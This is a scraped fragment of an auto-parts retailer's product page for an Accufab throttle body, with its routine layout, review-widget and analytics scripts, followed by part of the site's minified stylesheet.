			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/i-23903809-accufab-4-barrel-4150-black-throttle-body-w-integrated-fuel-rails.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e2ad0e5bc6e792ff7bf9" href="" target="_blank" onclick="this.href='mailto:'+e2ad0e5bc6e792ff7bf9(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e2ad0e5bc6e792ff7bf9() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e2ad0e5bc6e792ff7bf9').appendChild(document.createTextNode(e2ad0e5bc6e792ff7bf9()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
        	<!-- Add Foundation  Class Names to Product Detail Page -->
	<script>
		//customized product page
		$('#wsm-product-wrapper').addClass('row');
		$('#wsm-prod-images-container').addClass('four columns');
		$('#wsm-prod-info-container').addClass('eight columns');
		$('#wsm-prod-info ').addClass('row');
		$('#wsm-prod-images-container').removeAttr('style');
		$('#wsm-prod-rotate-image').removeAttr('style');
		
		$('.wsm-prod-title, .wsm_product_info_tag, .wsm-prod-rating, div.wsm_product_info_itemid, .wsm-prod-summary, .wsm-prod-availibilty').addClass('prod-info-left');
		
					$('.wsm-prod-pricebox, .wsm-tiered-pricing, .wsm-prod-buttons').addClass('prod-info-right');
			$('.prod-info-right').wrapAll('<div class="prod-info-right-wrap five columns push-seven" />')
			$('.prod-info-left').wrapAll('<div class="prod-info-left-wrap seven columns pull-five" />');
			$('.prod-info-left-wrap').appendTo('#wsm-prod-info');
			$('.prod-info-right-wrap').prependTo('#wsm-prod-info');
			</script>
	
					<!-- Checks if there are required option sets on product
			If so, we are going to hide the cart button until the
			user has selected the required option sets.
		-->
			<!-- //Looks for required value in option sets -->
																	
						<script>
				var revealOptionSets = '<a href="#" data-reveal-id="wsm-prod-options-box" class="view_option_sets button alt2" title="See Option Sets" >Choose Product Options</a>  ';
				$('.wsm-addtocart-button').before(revealOptionSets);
				$('#wsm-prod-options-box').addClass('reveal-modal');
			</script>
				
				
		<!-- Add close button to modal -->
		<script type="text/javascript" language="javascript">
			$('.wsm-prod-options-box.reveal-modal').append('<a class="close-reveal-modal">×</a>');
			$('.wsm-tiered-pricing.reveal-modal').append('<a class="close-reveal-modal">×</a>');
					</script>
		<script>
			$(window).load(function(){
				$(".wsm_product_option_select .wsmjs-option-selector").click(function(){
					var thisDrop = $(this).parent().parent().prev("#wsm-prod-options-container");
					$("#wsm-prod-options-container .dropdown").appendTo(thisDrop);
				});
				//$("#wsm-prod-options-box").appendTo("body");
				//$("#wsm-tiered-pricing ").appendTo("body");
			});
		</script>
		
<!-- End If Product -->
    

    <script src="/files/js/foundation-min.js?v1763775841"></script>
    <!-- Site Scripts -->
    
    
<script>
  $(document).ajaxStop(function(){
    $('.TG-pdp-seal').insertAfter('.prod-info-right-wrap .sharethis_wrap');
  });
</script>

  <!-- SA seal widget header placement script -->
 
   <div class="sa_Seal-header">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div> 
         <script>
         $('.sa_Seal-header').insertBefore('.wsm-hdr__search');
      </script>
   
<!-- SA seal widget footer placement script -->
   <div class="sa_Seal-footer">
      <a href="https://www.shopperapproved.com/reviews/TREperformance.com" class="shopperlink new-sa-seals placement-default"><img src="//www.shopperapproved.com/seal/39598/default-sa-seal.gif" style="border-radius: 4px;" alt="Customer Reviews" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Shopper Approved \251 '+d.getFullYear()+'.'); return false;" /></a>
   </div>
         <script>
         $('.sa_Seal-footer').insertAfter('.credit_cards');
      </script>
   
<script type="text/javascript"> (function() { var js = window.document.createElement("script"); js.innerHTML = 'function openshopperapproved(o){ var e="Microsoft Internet Explorer"!=navigator.appName?"yes":"no",n=screen.availHeight-90,r=940;return window.innerWidth<1400&&(r=620),window.open(this.href,"shopperapproved","location="+e+",scrollbars=yes,width="+r+",height="+n+",menubar=no,toolbar=no"),o.stopPropagation&&o.stopPropagation(),!1}!function(){for(var o=document.getElementsByClassName("shopperlink"),e=0,n=o.length;e<n;e++)o[e].onclick=openshopperapproved}();'; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js);var link = document.createElement('link');link.rel = 'stylesheet';link.type = 'text/css';link.href = "//www.shopperapproved.com/seal/default.css";document.getElementsByTagName('head')[0].appendChild(link);})();
</script>







	<script>
		$(document).ready(function() {
			$(".productInfo li:contains('Year Make Model Submodel')").wrapAll('<ul class="ymms" />');
			$(".productInfo li:contains('rec part')").wrapAll('<ul class="rec-part" />');
			$(".productInfo .ymms" ).prepend('<label class="ymms-title">Year Make Model Submodel: </label>');
			$(".productInfo .rec-part" ).prepend('<label class="rec-parts-title">Recommended Parts: </label>');
                        $(".sharethis_wrap").appendTo(".prod-info-right-wrap");
		});
	</script>

			<script>
			$(document).ready(function(){
				$(".wsm-prod-title").prependTo("#wsm-product-wrapper").addClass("twelve columns");
				$(".prod-info-right-wrap").prepend('<h2 class="row">Your Selected Product</h2>');
                                $(".paypal-finance").prependTo(".prod-info-right-wrap");
							});
		</script>
	


		<script type="text/javascript">
		var imageID = "";
		var imageURL = "";
		
									
									imageID += '143873042';
						
				imageURL = 'https://treperformance.com/'.concat( "/images/M", imageID);
		
				$( document ).ajaxStop(function(){
				$("#wsm_ajax_add_cart_message").prepend("<img src='" + imageURL + "' alt='image'>");
				});
														

		$( document ).ajaxStop(function(){
			// $(".wsm-cart-checkout-buttons .wsm-cart-checkout-button:eq(1)").addClass("proceed__checkout");
			$(".wsm-cart-checkout-buttons").each(function() {
				$(this).find(".wsm-cart-checkout-button:eq(0)").addClass("proceed__checkout");
			});

			// $(".proceed__checkout button").text("Checkout");
			$('.wsm-cart-checkout-button.paypal-express input[type="image"]').attr('src','https://www.paypalobjects.com/webstatic/en_US/i/buttons/buy-logo-large.png');

			// $(".paypal-widget-wrapper, div.wsm-prod-buttons p[data-promo-id='promo_set_default']").wrapAll("<div class='prod__payment'/>");
			// let pay__html = $(".prod__payment").detach();
			$(pay__html).insertAfter('.wsm-prod-buttons form.product_form');

			$(".listControls_iconContainer__EUUvE[aria-label='grid layout']").trigger('click');
		});

        document.addEventListener("DOMContentLoaded", function () {
          // Get the element with the class "cart_icon_counter_wrapper"
          var cartElement = document.querySelector(".cart_icon_counter_wrapper");

          // Define the delay time in milliseconds (e.g., 2000ms for a 2-second delay)
          var delayTime = 2000;

          // Variable to track whether the click event is currently delayed
          var isClickDelayed = false;

          // Function to handle the delayed click event
          function handleDelayedClick(event) {
              if (isClickDelayed) {
                  event.preventDefault();
              }
          }

          // Attach the handleDelayedClick function to the click event of the element
          cartElement.addEventListener("click", handleDelayedClick);

          // Function to initiate the delay
          function initiateDelay() {
            console.log("Samjj")
              if (!isClickDelayed) {
                  isClickDelayed = true;

                  // Prevent the default click behavior (e.g., navigating to /cart.html)
                  event.preventDefault();

                  // Delay the click event by the specified time
                  setTimeout(function () {
                      // Trigger the original click event after the delay
                      isClickDelayed = false;
                      cartElement.click();
                  }, delayTime);
              }
          }
      });
      </script>


 <!-- 01/18/01 - ML - PROS 6194 -->
 <script>
      setTimeout(() => {
         $('.wsm-affirm-message-product').insertAfter('.paypal-widget-wrapper');
      }, 3000);

  // Change "Limited supply" to "in stock" Get the outermost span
  var outermostSpan = $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory > span:first');

  // Clone the child span with <em> content
  var clonedChild = outermostSpan.find('span > em').clone();

  // Change the text content of the outermost span
  outermostSpan.text('IN STOCK: ');

  // Append the cloned child span back to the outermost span
  outermostSpan.append(clonedChild);

  $('.prod-info-left-wrap .wsm-prod-availibilty .wsm-avail-inventory').insertAfter('.wsm-prod-buttons .prod-form-btns');
 </script>


<script defer>
// Cache commonly used selectors
var $prodTabs = $('.wsm-prod-tabs');
var $tabContainer = $('.wsm-tab-container');

// Create the <li> element with its nested structure and append it to the <ul>
$('<li>', {
    class: 'wsm-prod-tab-prod-reviews wsm-prod-tab-reviews'
}).append(
    $('<a>', {
        href: '#wsm-prod-tab-review',
        title: 'Accufab 4-Barrel 4150 Black Throttle Body w/ Integrated Fuel Rails'
    }).append($('<span>').text('Reviews'))
).appendTo($prodTabs);

// Create the outer <div> with its ID and classes, avoiding inline style
$('<div>', {
    id: 'wsm-prod-tab-review',
    class: 'wsm-tab-content wsm-tab-content-prod-reviews'
}).css('display', 'block') // If you must use a direct style, keep it outside of the object initialization
.append(
    $('<h2>', {
        class: 'wsm-tab-content-header'
    }).text('Customer Reviews'),
    $('<div>', {
        class: 'product-review-wrapper'
    })
).appendTo($tabContainer);


</script>

<!-- SA product review widget -->
  <div class="product-review-wrapper">
             <div id="SA_review_wrapper"></div><script type="text/javascript">var sa_product = '23903809'; var sa_interval = 5000;function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } if (typeof(shopper_first) == 'undefined') saLoadScript('//www.shopperapproved.com/widgets/39598/product/'+sa_product+'/product-widget/default.js'); </script>
     
  </div>

<!-- Scroll down to tabs section even if Reviews tab is hidden-->
<script>
 $(document).ajaxStop(function(){
 $('.sa_jump_to_reviews').click(function(event) {
  event.preventDefault(); // Prevent the default link behavior
  const targetElement = document.querySelector('.wsm-prod-tabs'); // Find the target element in the DOM
  if (targetElement) {
   targetElement.scrollIntoView({ behavior: 'smooth' }); // Scroll to the target element smoothly
  }
 });
});
</script>

<!-- Product Stars -->
<div id="product_just_stars" class="reg aside"></div>
<script type="text/javascript"> var sa_product = '23903809'; (function(w,d,t,f,o,s,a){ o = 'shopperapproved'; if (!w[o]) { w[o] = function() { (w[o].arg = w[o].arg || []).push(arguments) }; s=d.createElement(t), a=d.getElementsByTagName(t)[0];s.async=1;s.src=f;a.parentNode.insertBefore(s,a)} })(window,document,'script',"//www.shopperapproved.com/widgets/39598/product/"+sa_product+"/product-stars/default.js"); </script>
 
<!-- SA widget placement script -->
          <script>
        $('.product-review-wrapper').insertAfter('#wsm-prod-tab-review .wsm-tab-content-header');
        $('#product_just_stars').insertBefore('#wsm-prod-info .wsm_product_info_itemid');
      </script>
     

<div class="TG-pdp-seal">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arial"><link rel="stylesheet" rel="preload" href="https://tgscript.s3.amazonaws.com/cert-style-v1.024.css" integrity="sha384-PzfduepNOPTKNfShxcius5IlrRQUUwINOCc14DrQlKzVnKWHX2OvyT01RRPVD43C" crossorigin="anonymous"> <div  class="tgfloat tgStackSeal tgBright tg_1-bright "><table class="tgBlockText" cellspacing="0" cellpadding="0" style="display:none;"><tr><td class="tgBlockImg"><img alt="Trust Guard Security Scanned" id="tgfloat-img" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd939fa67cbf05c884159d.svg" style="border: 0; max-width: 20px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></td><td class="tgBlockSecure" style="font-family: arial; font-size:16px; color:#0066C0">Secure Transaction </td></tr/></table></div> <div id="tgSlideContainer"></div>
</div>

<script src="https://tgscript.s3.amazonaws.com/tgscript-v1.040.js" integrity="sha384-Z/SJxrJ7cstYvara7zoyrkqZJU6kiy1pi8AAYK9BfGAax7Im7eELF8mtyi94/UTV" crossorigin="anonymous"></script>
<script>var tg_div = document.createElement("div");tg_div.innerHTML = tg_script_bottom_right;document.body.appendChild(tg_div);tg_load_animations("65bd8b88a67cbf05c8841540", "bottom_right");tgCheckSealRight();</script>





<!-- Bing Code LIVE 4126 -->
<script>
    (function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25006383"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

    jQuery(document).bind('cbox_complete', function() {
            jQuery('#cboxCloseTimerBar').stop();
          jQuery('#cboxCloseTimerBar').animate({'width': 0}, 10000, function() {
            jQuery.colorbox.close();
          });
      });
</script>

<!-- Google Ads Purchase conversion event -->

<!-- Microsoft Ads Purchase conversion event -->


        <script>
    $('ul.dropdown').each(function() {
      var $this = $(this);
      if ($this.find('li').length <= 7) { 
          $this.addClass('one-col');
      }
      else if (($this.find('li').length > 7) && ($this.find('li').length < 15)) { 
          $this.addClass('two-col');
      }
      else if ($this.find('li').length >= 15) { 
          $this.addClass('three-col');
          $(this).parent().addClass('three-col-parent');
      }
    });
    </script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"NRJS-5114e709e7357dfdb01","applicationID":"1040096026","transactionName":"NFxUNUFUC0EAWhBeDQ0WdRRAQQpfTkkWWAYWWkJPWlsBVxk=","queueTime":0,"applicationTime":431,"atts":"GBtXQwlOGE8=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://treperformance.com/files/css/style.css?v=102327
body_size: 24333
content:
html{background:url(/files/images/bg-footer.jpg) repeat;font-size:62.5%;margin:0;padding:0}.row{width:1500px}.paypal-widget-wrapper.paypal-finance{background:#023188;padding:10px 2px 8px 10px;margin-bottom:10px;order:1}.wsm-affirm-message-product{order:2;text-align:center}.prod__payment{margin-top:65px}.wsm-prod-buttons .wsm-avail-inventory span{width:100%!important;text-align:center}body{background:url(/files/images/bg-main-2.jpg) center top no-repeat;color:#666;font-size:14px;font-size:1.4rem;font-family:roboto,Arial,sans-serif;line-height:1.4;margin:0 auto;position:relative;background-attachment:fixed}body::after{content:'';display:block;background:url([data-uri]);background:-moz-linear-gradient(top,#131313 0%,#fff0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#131313),color-stop(100%,#fff0));background:-webkit-linear-gradient(top,#131313 0%,#fff0 100%);background:-o-linear-gradient(top,#131313 0%,#fff0 100%);background:-ms-linear-gradient(top,#131313 0%,#fff0 100%);background:linear-gradient(to bottom,#131313 0%,#fff0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#131313',endColorstr='#00131313',GradientType=0);position:absolute;left:0;right:0;top:450px;height:200px;width:100%}.page_news::after{content:none}.homepage .nine.columns,.nine.columns,.six.columns{background:#fff;position:relative}.homepage .nine.columns,.nine.columns,.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{padding-top:15px;padding-bottom:15px}.homepage+#sidebar-main .three.columns,#sidebar-main .three.columns,#sidebar-left .three.columns{background:#000;padding-left:0;padding-right:0}@media only screen and (max-width:940px){.homepage .nine.columns,.nine.columns{margin-bottom:0}}.colors div{display:inline-block;margin:15px 1%;text-align:center;width:14.3%}.colors span{box-shadow:1px 1px 3px 1px rgb(0 0 0 / .2);border:3px solid #fff;border-radius:5px;display:block;height:120px;width:100%;margin-bottom:15px}.color1{background:#eee}.color2{background:#ddd}.color3{background:#ccc}.color4{background:#aaa}.color5{background:#999}.color6{background:#666}.color7{background:#333}.color8{background:#222}.color9{background:#000}body{font-weight:400}strong{font-weight:700}em{font-style:italic}h1,h2,h3,h4,h5,h6{color:#000;font-family:exo,helvetica,arial,sans-serif;font-weight:700;font-style:italic;margin:0 0 10px;text-transform:uppercase}h1{font-size:36px;font-size:3.6rem}h2{font-size:30px;font-size:3rem}h1 span,h2 span{color:#b70000;font-weight:900}h3{font-size:24px;font-size:2.4rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:1}a,a:link{color:#f93636;text-decoration:none}a:hover{color:#9c0000;text-decoration:underline}a:visited{color:#f93636}a:active{color:#9c0000}a.visi{color:#036}a.hove{text-decoration:underline}a.acti{color:#369}p{margin:0 0 20px}.callout{border-left:3px solid #ccc;font-size:18px;font-size:1.8rem;padding:0 0 0 20px}ol,ul,dl{margin:0 0 15px 15px;padding:0 0 0 20px}ol ol,ul ul{margin:0 0 0 15px;margin-left:0;padding:0 0 0 20px}ol li,ul li,dd{font-size:14px;font-size:1.4rem;line-height:1.2;margin-bottom:15px}dt{font-size:16px;font-size:1.6rem;font-weight:700}dd{font-style:italic;margin:0 0 0 20px}.long_list{background:#eee;border-radius:5px;clear:both;padding:20px;margin-bottom:20px;-moz-column-count:3;-webkit-column-count:3;column-count:3}.long_list li{float:left\9;width:28%\9}.long_list li{list-style:circle;margin-left:20px}blockquote{background:#eee;border-left:#ccc 3px solid;border-radius:0 5px 5px 0;font-size:16px;font-size:1.6rem;font-style:italic;line-height:1.4;margin:20px 50px;padding:10px 20px}hr{border:0;border-bottom:1px solid #ccc;clear:both;padding:0}.hrule1{border-bottom:2px solid #ccc}.hrule2{border-bottom:5px double #ccc}.hrule3{border-bottom:5px ridge #ccc}select{border:1px solid #ccc;border-radius:5px;color:#333;font-size:14px;font-size:1.4rem;padding:5px;width:auto}input,textarea{border:1px solid #ccc;border-radius:5px;display:block;font-family:arial,sans-serif;margin:0 0 10px;padding:5px}input,input.wsm-prod-qty-field,input[type=button]{display:inline-block}label{cursor:default;display:inline}textarea{min-height:100px}input[type=number]{display:inline-block}.wsm_inquiry_form form{background:#eee;border:1px solid #ccc;overflow:hidden;width:100%;box-shadow:inset 0 1px 0 rgb(255 255 255 / .5)}.wsm_inquiry_form form .wsm_inquiry_row_1{background:0 0;clear:both;width:100%}.wsm_inquiry_form form label{color:#999;display:inline-block;font-weight:400;font-size:12px;font-size:1.2rem;margin:0 10px 0 0;text-transform:uppercase;width:30%;vertical-align:text-top}.wsm_inquiry_form form>div>label{padding-top:5px}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:inline-block;width:65%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_rlabel.wsm_inquiry_form_cbox_label{clear:none;display:inline-block;line-height:1;width:auto}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}input.hasDatePicker.hasDatepicker{display:inline-block;width:auto!important}.wsm_inquiry_form_input img{margin-bottom:0}.wsm_inquiry_form form input[type=text],.wsm_inquiry_form form textarea,.wsm_inquiry_form form select{width:100%}form[action*="/newsletter.html"] .wsm_framework{background:0 0;border:0;margin:0;padding:0;width:auto}form[action*="/newsletter.html"] .wsm_header{background:0 0;color:#333;padding:0;text-transform:uppercase;margin-bottom:15px}form[action*="/newsletter.html"] .wsm_framework table{border:1px solid #aaa;background:#eee}form[action*="/newsletter.html"] .wsm_framework td{padding:5px}form[action*="/newsletter.html"] .wsm_framework .wsm_entry input{border:1px solid #aaa}.widget_featured_add_cart_btn,.wsm-registries-button,.wsm_interface_registry_options a,.view_cart_btn,.wsm-prod-button,.continue_shopping_btn,.wsm-cat-button,.wsm-cat-button.wsm-addtocart-button,.wsm-prod-option-set-file button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm-cat-button.wsm-addtocartprice-button,.wsm_checkout_next a,.wsm_interface_btn,.shop-ymm .wsm-attribute-buttons button,.shop-ymm .wsm-attribute-buttons input,.body_product .reveal-modal .close-reveal-modal.done_btn,input[type=submit],.showLess,.showMore,#wsm_ajax_add_cart_cart_link a,#wsm_ajax_add_cart_close_link a,.ags-narrow-search-go,input[value=Clear],input.button[type=submit],.button,button,input[type=button]{border-radius:2px;box-shadow:none;display:inline-block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;line-height:1;padding:5px;text-transform:capitalize;width:auto;-webkit-appearance:none;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;-ms-transition:.2s ease;transition:.2s ease}input[type=submit],.button,a.button,.primary,.button.primary,.wsm_checkout_next a.scroll-link,.showLess,.showMore,.wsm-registries-button-add-new,.wsm-registries-button-add-new-empty,.wsmjs-attribute-search-shop,.body_product .reveal-modal .close-reveal-modal.done_btn,.wsm_cart_anchors.wsm_cart_anchors_cart a,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff;border:1px solid #900}input[type=submit]:hover,.button:hover,.button.primary:hover,.wsm_checkout_next a:hover,.showLess:hover,.showMore:hover,.wsm-registries-button-add-new:hover,.wsm-registries-button-add-new-empty:hover,.wsmjs-attribute-search-shop:hover,.body_product .reveal-modal .close-reveal-modal.done_btn:hover,.wsm_cart_anchors.wsm_cart_anchors_cart a:hover,.wsm_cart_btn.wsm_interface_cart_shipping_tool_button:hover{background:#900;cursor:pointer;text-decoration:none}.view_cart_btn,input[type=submit].secondary,.button.secondary,.wsm-cat-button.wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn,.wsm-cat-button.wsm-addtocartprice-button,.wsm_interface_btn.wsm_interface_btn_checkout_submit,.wsm-prod-button.wsm-addtocart-button,#wsm_ajax_add_cart_cart_link a,.widget_featured_add_cart_btn{background:#222583;border:1px solid #2e32a9;color:#fff}.view_cart_btn:hover,input[type=submit].secondary:hover,.button.secondary:hover,.wsm-cat-button.wsm-addtocart-button:hover,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn:hover,.wsm-cat-button.wsm-addtocartprice-button:hover,.wsm_interface_btn.wsm_interface_btn_checkout_submit:hover,.wsm-prod-button:hover.wsm-addtocart-button:hover,#wsm_ajax_add_cart_cart_link a:hover,.widget_featured_add_cart_btn:hover{background:#2e32a9;cursor:pointer;text-decoration:none;border-color:#fff0}.wsm_interface_cart_update_btn{color:#fff!important}.continue_shopping_btn,.wsm-cat-button,.wsm-prod-button,.prod-info-left .wsm-inquiry-button,.prod-info-left .wsm-tellafriend-button,.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button,#wsm_ajax_add_cart_close_link a,.wsm_interface_cart_btn,.wsm_cart_btn,.wsm-registries-cancel,.wsm-registries-button-edit-this,.wsm_interface_registry_options a,.wsmjs-attribute-search-clear,.ags-narrow-search-go,input[value=Clear],input[type=submit].alt1,.button.alt1{background:#888;border:1px solid #666;color:#333}.continue_shopping_btn:hover,.wsm-cat-button:hover,.wsm-prod-button:hover,.prod-info-left .wsm-inquiry-button:hover,.prod-info-left .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-inquiry-button:hover,.prod-info-right-wrap .wsm-tellafriend-button:hover,.prod-info-right-wrap .wsm-addwishlist-button:hover,#wsm_ajax_add_cart_close_link a:hover,.wsm_interface_cart_btn:hover,.wsm_cart_btn:hover,.wsm-registries-cancel:hover,.wsm-registries-button-edit-this:hover,.wsm_interface_registry_options a:hover,.wsmjs-attribute-search-clear:hover,.ags-narrow-search-go:hover,input[value=Clear]:hover,input[type=submit].alt1:hover,.button.alt1:hover{background:#666;cursor:pointer;text-decoration:none}input[type=submit].alt2,.button.alt2,.wsm-cat-button.wsm-config-button{background:#222583;border:1px solid green;color:#fff}input[type=submit].alt2:hover,.button.alt2:hover,.wsm-cat-button.wsm-config-button:hover{background:#2e32a9;cursor:pointer;text-decoration:none}img{border:0;margin:0 0 15px}.img1{box-shadow:0 10px 6px -6px #777}.img2{border:3px solid #fff;box-shadow:0 0 15px rgb(0 0 0 / .15)}.img3{box-shadow:-3px 0 0 0 #069;border-radius:5px}img.flt_rt{float:right;margin:10px 0 10px 10px}img.flt_lft{float:left;margin:10px 10px 10px 0}.body_checkout .prod_test h1{margin-top:14px}@media only screen and (max-width:940px){.img1,.img2,.img3{max-width:200px;width:auto}ul.long_list{-moz-column-count:2;-webkit-column-count:2;column-count:2}.wsm_inquiry_form_field.wsm_inquiry_form_input,.wsm_inquiry_form_field.wsm_inquiry_form_state{display:block;float:none;width:100%}.wsm_inquiry_form form label{display:block;font-size:18px;margin:10px 0;width:100%}.wsm_inquiry_form_cbox_row .wsm_inquiry_form_cbox_label{font-size:12px;font-size:1.2rem}.wsm_inquiry_form form .wsm_inquiry_form_cbox_row{margin-bottom:0}.wsm_inquiry_form form .wsm_inquiry_form_input_cbox{float:left!important;margin-top:10px!important}}@media only screen and (max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar 